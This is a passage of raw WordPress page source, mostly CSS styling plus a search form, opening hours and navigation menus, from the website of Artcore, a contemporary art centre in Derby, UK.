	padding: 10px 0px 10px 0px;
	margin: 10px 0px 30px 0px;
}
.side-widget .display-mobile .site-menu ul li a {
   font-size: 1em !important;
}
.page-header .inner h1 {
	font-family: "Space Grotesk", Sans-serif;
}
@media only screen and (min-width: 1200px) {
.page-header .inner h1 {
    font-size: 92px;
	font-family: "Space Grotesk", Sans-serif;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 30px;
    position: relative;
}
}
@media only screen and (max-width: 1199px) {
.page-header .inner h1 {
    font-size: 42px;
	font-family: "Space Grotesk", Sans-serif;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 30px;
    position: relative;
}
}
.eventer-slider-type2 .eventer-slider-content {
     max-width: 100% !important;
}
.yikes-easy-mc-submit-button.btn:hover {
   background-color: #080808;
	border-radius: 0px;
	font-style: uppercase;
}
.text-box ul li:before {
    width: auto;
}
.text-box ul {
    opacity: 1;
}
.eventer .eventer-event-grid-item {
    margin-top: 0px;
}
.side-widget .inner .widget-title, .eventer-event-save > span {
   font-family: "Space Grotesk", Sans-serif;
}
.section-title, .section-title h2 {
    margin-bottom: 20px;
}
.yikes-easy-mc-form .yikes-easy-mc-submit-button.admin-logged-in, .yikes-easy-mc-form .yikes-easy-mc-submit-button {
    border-radius: 0;
}
.custom-button1 {
	margin: 20px 0px 0px 0px;
	 padding: 15px 20px;
		color: #000 !important;
    text-decoration: none !important;
	background-color: #48e81d;
	font-size: 15px !important;
	display: flex;
	float: left;
	border: 0px;
}
.custom-button1:hover {
	color: #fff !important;
	background-color: #000;
}
.custom-button1 .custom-button1 a {
	color: #000 !important;
	font-size: 15px !important;
	font-weight: 700;
}
.custom-button1 .custom-button1 a:hover {
	color: #fff !important;
	background-color: 000 !important;
}
.custom-button1:hover {
	background-color: 000 !important;
}
{
 margin: 0 6px;
}
@media only screen and (min-width: 1367px) {
.navbar .site-menu {
    margin-left: 22px !important;
}
.navbar .site-menu ul li {
 margin: 0 5px;
}
}
@media only screen and (max-width: 1366px) {
.navbar .site-menu {
    margin-left: 25px !important;
}
.navbar .site-menu ul li {
 margin: 0 5px;
}
}
@media only screen and (max-width: 1280px) {
.navbar .site-menu {
    margin-left: 20px !important;
}
.navbar .site-menu ul li {
 margin: 0 5px;
	font-size: 15px;
}
}
@media only screen and (max-width: 1024px) {
.navbar .site-menu {
    margin-left: 20px !important;
}
.navbar .site-menu ul li {
 margin: 0 5px !important;
	font-size: 17px;
}
}
@media only screen and (max-width: 767px), only screen and (max-device-width: 767px) {
.side-widget {
    max-width: 90vw;
}
}
.eventer-event-item > a:before {
 background: rgba(72,232,29,.5);
}
.eventer-event-title, .eventer-event-grid-item .eventer-event-date > span {
font-family: "Space Grotesk", sans-serif;
}
div.eventer-no-event-found {
font-family: "Space Grotesk", sans-serif;
	font-size: 21px;
}
span.eventer-event-venue, .woocommerce-product-details__short-description, p.woocommerce-product-details__short-description, span.woocommerce-Price-amount amount {
	font-family: "Syne", sans-serif;
}
@media only screen and (min-width: 1280) {
.slider .slider-texts .swiper-slide h1 {
    font-size: 78px !important;
}
}
@media only screen and (min-width: 767) and (max-width: 1279) { 
	.slider .slider-texts .swiper-slide h1 {
    font-size: 56px !important;
}
}
@media only screen and (max-width: 767) { 
	.slider .slider-texts .swiper-slide h1 {
    font-size: 26px !important;
}
}
.woocommerce ul.products.columns-3 {
    width: 100%;
}
.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #48E81D;
}
.woocommerce a.button.alt:hover {
	background-color: #000;
}
.woocommerce-cart table.cart td.actions .coupon .input-text { width: 200px; 	
}
p.price, .woocommerce div.product span.price, .woocommerce div.product span.price {
	color: #48E81D;
}
.woocommerce div.product form.cart .variations label {
	padding-top: 20px;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
    visibility: hidden !important;
}
input[type="number"] {
  padding: 0px;
}
@media (max-width: 1024px) {
    
   .woocommerce ul.products.columns-3 {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between;
   }
	   
   .woocommerce ul.products.columns-3 li.product {
      width: 100%;
      margin-left: 4%;
		  margin-right: 0;
      float: none;
   }
    
}
.fc-day-grid-event .fc-time, .fc-content .fc-title {
	color: #000;
}
.fc-day-grid-event .fc-time:hover, .fc-content .fc-title:hover {
	color: #fff;
}
.eventer .eventer-switcher-actions a {
	cursor: pointer;
}
.eventer .eventer-filter-wrap {
    background: #48e81d;
}
.eventer-twelve-months li {
	background: #000; }
.eventer-month-switcher-wrap {
    margin-bottom: 40px;
}
input[type="number"], input[type="text"], input[type="email"] {
    padding: 0 10px;
	  height: 40px;
}
.woocommerce div.product .out-of-stock {
    font-size: 1.7em;
	  font-weight: bold;
}
.blog-post .post-content .post-title {
  font-size: 30px;
}
.blog-post {
    margin-bottom: 70px;
    border-bottom: 1px solid #eee;
}
.eventer-status-badge {
    display: none;
}
.blog-post .post-content ul li:last-child {
    margin-bottom: 10px !important;
}
div.wpformstyle {
	background-color: #eeefed; border: 1px solid #b7b7b7; padding: 15px; box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19); width: auto; display: inline-block; )
}
.wpforms-form input[type=submit], 
.wpforms-form button[type=submit], div.wpforms-container-full button[type=submit] {
    background-color: #48e81d !important; /* Grey background */
    border: 1px solid #48e81d !important; /* Dark grey border */
    color: #000 !important; /* Black text color */
}
	.wpforms-form input[type=submit]:hover, 
.wpforms-form button[type=submit]:hover, div.wpforms-container-full button[type=submit]:hover {
    background-color: #000 !important; /* Grey background */
    border: 1px solid #000 !important; /* Dark grey border */
    color: #48e81d !important; /* Black text color */		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Syne', sans-serif;font-style: normal;} h1 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h2 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h3 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h4 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h5 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h6 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} 	</style>
	<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/separator/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular eventer-template-default single single-eventer postid-3739 wp-custom-logo wp-theme-art2022 theme-art2022 woocommerce-no-js disable-preloader disable-hamburger-menu elementor-default elementor-kit-35 elementor-page elementor-page-3739">
<div class="smooth-scroll">
<div class="section-wrapper" data-scroll-section>
<div class="search-box">
  <div class="container">
    <div class="form">
      <h3>SEARCH EVENT</h3>
      <form action="https://artcoreuk.com/">
        <input type="search" placeholder="What are you looking for ?" value="" name="s" id="s">
        <input type="submit" value="SEARCH">
      </form>
    </div>
    <!-- end form -->
  </div>
</div>
<!-- end search-box -->
<aside class="side-widget">
  <svg viewBox="0 0 600 1080" preserveAspectRatio="none" version="1.1">
    <path d="M540,1080H0V0h540c0,179.85,0,359.7,0,539.54C540,719.7,540,899.85,540,1080z"></path>
  </svg>
  <figure class="logo"> <img src="https://artcoreuk.com/wp-content/uploads/2022/01/artcore-ico.png" alt="Artcore"> </figure>
  <!-- end logo -->
  <div class="inner">
        <div class="widget_text widget aside"><div class="textwidget custom-html-widget"> <figure><img src="https://artcoreuk.com/wp-content/uploads/2023/09/about-g.jpg" alt="Image"></figure>
  <p>Artcore is an international centre for contemporary art and creativity that is based in Derby, UK, and is home to a gallery, studios, work spaces, shop and cafe.</p></div></div><div class="widget_text widget aside"><h6 class="widget-title">Opening Hours</h6><div class="textwidget custom-html-widget"><strong>Gallery: </strong><br/>
Monday - Closed <br/>
Tuesday to Friday -  11:00 to 15:00<br/>
Saturday - 11.00 to 16.00<br/>
<br/><br/>

<strong>Shop:</strong> <br/>
Monday to Friday -  10:00 to 15:00<br/>
Saturday - 10.00 to 16.00<br/>
<br/><br/>

<strong>Cafe:</strong><br/>
Monday to Friday -  10.00 to 15:00<br/>
Saturday - 10.00 to 16.00<br/>
<br/>&nbsp; <br/></div></div>      </div>
  <!-- end inner -->
  <div class="display-mobile">
        <div class="site-menu">
      <ul id="menu-mainmenu" class="menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 nav-item"><a title="What’s On" href="https://artcoreuk.com/whats-on/" class="nav-link" data-text="What’s On">What’s On</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2333 nav-item"><a title="Our Work" href="#" class="nav-link" data-text="Our Work">Our Work</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 nav-item"><a title="Artist Residencies" href="https://artcoreuk.com/projects/artist-residencies/" class="dropdown-item" data-text="Artist Residencies">Artist Residencies</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 nav-item"><a title="Community" href="https://artcoreuk.com/projects/community/" class="dropdown-item" data-text="Community">Community</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-94 nav-item"><a title="Children &#038; Young People" href="https://artcoreuk.com/projects/children-young-people/" class="dropdown-item" data-text="Children &#038; Young People">Children &#038; Young People</a><i></i>
	<ul class="dropdown"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98 nav-item"><a title="Education &#038; Learning" href="https://artcoreuk.com/projects/education-learning/" class="dropdown-item" data-text="Education &#038; Learning">Education &#038; Learning</a><i></i></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 nav-item"><a title="Young Artists Collective" href="https://artcoreuk.com/community-hub/young-artists-collective/" class="dropdown-item" data-text="Young Artists Collective">Young Artists Collective</a><i></i></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4532 nav-item"><a title="Community Hub" href="https://artcoreuk.com/community-hub/" class="nav-link" data-text="Community Hub">Community Hub</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736 nav-item"><a title="Cultural Hub" href="https://artcoreuk.com/cultural-hub/" class="nav-link" data-text="Cultural Hub">Cultural Hub</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2335 nav-item"><a title="Visit Us" href="#" class="nav-link" data-text="Visit Us">Visit Us</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108 nav-item"><a title="Plan Your Visit" href="https://artcoreuk.com/visit-us/plan-your-visit/" class="dropdown-item" data-text="Plan Your Visit">Plan Your Visit</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106 nav-item"><a title="Contact Us" href="https://artcoreuk.com/visit-us/contact-us/" class="dropdown-item" data-text="Contact Us">Contact Us</a><i></i></li>
